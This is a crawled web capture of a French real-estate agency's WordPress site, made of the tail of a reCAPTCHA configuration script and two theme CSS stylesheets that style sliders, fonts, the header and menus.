87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229tqmV9eRfvmkvbA29IKm1JIuGJOWchcTIBBvQLyuQc4\\u003d\x22,0,0,null,1,1769402206282,0,0,[22,60],null,[167,160],\x22RC-TYaKOS7Nq4SFKg\x22,null,null,null,null,null,\x220dAFcWeA5a09OCdZAFTpCYJ1455yOC-6pq5xicAnpr7TJbwiGiubWX7xlo2b30PV3ASGc0dhhcJ1uQw6WeSzyAR5zI4Ec9u9syvw\x22,1769485006265]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0
body_size: 425
content:
/*
*   CSS to Fix Styles Conflict with Visual Composer Plugin
*/
/* Homepage Flex Slider */
#home-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#home-flexslider .flex-direction-nav .flex-next {
  text-align: left;
}

#home-flexslider .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

/* Property Detail Page Flex Slider */
#property-detail-flexslider .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flexslider {
  margin: 0;
  background: transparent;
  border: none;
  position: relative;
  border-radius: 0px;
  -o-box-shadow: none;
  box-shadow: none;
  zoom: normal;
}

#property-slider-two-wrapper .flex-direction-nav .flex-next {
  text-align: left;
}

#property-slider-two-wrapper .flex-direction-nav a {
  -webkit-transition: none;
  transition: none;
}

#property-slider-two-wrapper .flex-direction-nav .flex-disabled {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
  pointer-events: none;
}

/* Visual Composer Row */
.vc_row .flex-direction-nav a {
  text-indent: 0;
}

.vc_row .vc_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_carousel .vc_carousel-control .icon-next,
.vc_row .vc_images_carousel .vc_carousel-control .icon-prev,
.vc_row .vc_images_carousel .vc_carousel-control .icon-next {
  background: none;
  line-height: normal;
  vertical-align: bottom;
}

.vc_row .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.vc_row .widget #calendar_wrap {
  padding: 10px;
}

.vc_row .widget ul li {
  line-height: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0
body_size: 1553
content:
/*
Theme Name: RealHomes Theme Child
Theme URI: http://themeforest.net/item/real-homes-wordpress-real-estate-theme/5373914
Template: realhomes
Author: Inspiry Themes
Author URI: https://www.inspirythemes.com/
Description: An easy to use WordPress theme for real estate industry.
Tags: custom-background,threaded-comments,translation-ready,light,one-column,two-columns,three-columns,four-columns,custom-menu,theme-options
Version: 3.0.0.1665750040
Updated: 2022-10-14 14:20:40

*/
@font-face{
    font-family: 'BrandonText-Light';
    src: url('assets/classic/fonts/HVD - BrandonText-Light.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Regular';
    src: url('assets/classic/fonts/HVD - BrandonText-Regular.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Black';
    src: url('assets/classic/fonts/HVD - BrandonText-Black.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Bold';
    src: url('assets/classic/fonts/HVD - BrandonText-Bold.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff2') format('woff2');
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {font-family: 'BrandonText-Light';}
body {font-family: 'BrandonText-Regular';}
header#header #header-top {display: none;}
.header-wrapper {position: relative;/*overflow: hidden;*/}
.header-wrapper:before {content: '';width: 0;height: 0;border-style: solid;border-width: 159px 263px 0 0;border-color: #1a1915 transparent transparent transparent;position: absolute;top: 0;left: 0;}
.header-wrapper .container {width: 90% !important;}
body:not(.parent-pageid-19):not(.parent-pageid-17) .page-head {background-size: auto !important;background-position: 99% bottom !important;}
body.parent-pageid-19 .page-head, body.parent-pageid-17 .page-head {background-position: center 15% !important;}
body.page-id-58 .page-head {background-position: center 15% !important;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/11/bandeau-sous-header-recherche.jpg') !important;}
.page-head {position: relative;background-color: #FFF;}
.page-head:before {content: '';width: 0;height: 0;border-style: solid;position: absolute;border-width: 0 0 189px 263px;border-color: transparent transparent #1a1915 transparent;top: 0;right: 0;}
.page-head .container:before {content: '';position: absolute;top: 0;left: -100%;width: 101%;height: 100%;background: #a12022;}
.page-head h1.page-title {text-transform: uppercase;font-family: 'BrandonText-Regular';font-weight: normal !important;font-size: 30px;}
.page-head h1.page-title span {opacity: 1;}
div#logo .tag-line{display: none;}
#logo img {margin-top: 40px;max-width: 100px;}
.main-menu ul li:nth-child(even) {background-color: #1a1915;}
.main-menu ul li:nth-child(even) a {color: #FFF;}
.main-menu ul li ul li a {background: #FFF;color: #1a1915 !important;}
.main-menu ul li ul li:hover > a {color: #FFF !important;}
.main-menu ul li a {font-family: 'BrandonText-Regular';}
.more-details {font-family: 'BrandonText-Regular';}
.property-item .property-meta {font-family: 'BrandonText-Regular';}
.property-item h4, .property-item h4 a {font-family: 'BrandonText-Regular';}

.info-agenceipro {max-width: 300px;float: left;display: inline-block;padding: 10px 30px;margin: 50px 0 0 20px;position: relative;}
.info-agenceipro:before {content: '';width: 60px;height: 30px;border-width: 1px 0 0 1px;border-color: #1a1915;border-style: solid;position: absolute;top: 0;left: 0;}
.info-agenceipro:after {content: '';width: 60px;height: 30px;border-width: 0 1px 1px 0;border-color: #a01e1e;border-style: solid;position: absolute;bottom: 0;right: 0;}
.info-title {color: #1a1915;text-transform: uppercase;text-align: center;font-family: 'BrandonText-Bold';letter-spacing: 1px;font-size: 17px;}
.info-soustitle {font-family: 'BrandonText-Regular';text-transform: uppercase;text-align: center;color: #1a1915;}
.info-info {font-family: 'BrandonText-Regular';font-size: 11px;text-align: center;font-weight: 600;color: #a12022;}

.page-head .wrap p {display: none;}

.brands-carousel .jcarousel-container-horizontal {padding: 10px 44px 10px;}
li.jcarousel-item a img {height: 55px;width: auto;}

#footer-wrapper {padding-bottom: 0px;padding-top: 50px;}

@media (max-width: 979px){
    .info-agenceipro {max-width: 230px;float: initial;display: block;margin: 20px auto 20px;}
}
/*#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 425px;}
#property-detail-flexslider {height: 425px;}
#property-detail-flexslider .jcarousel-clip-vertical {height: 375px;}
@media (max-width: 439px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: 100%;height: 212px;}
	#property-detail-flexslider {height: 212px;}
}
@media (min-width: 768px) and (max-width: 979px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 316px;}
	#property-detail-flexslider {height: 316px;}
}
@media (min-width: 1200px){
	#property-detail-flexslider .flex-direction-nav, #property-detail-flexslider .flex-viewport {width: calc(100% - 100px);height: 535px;}
	#property-detail-flexslider {height: 535px;}
	#property-detail-flexslider .jcarousel-clip-vertical {height: 485px;}
}
#property-detail-flexslider .flexslider .slides img {width: 100%;}*/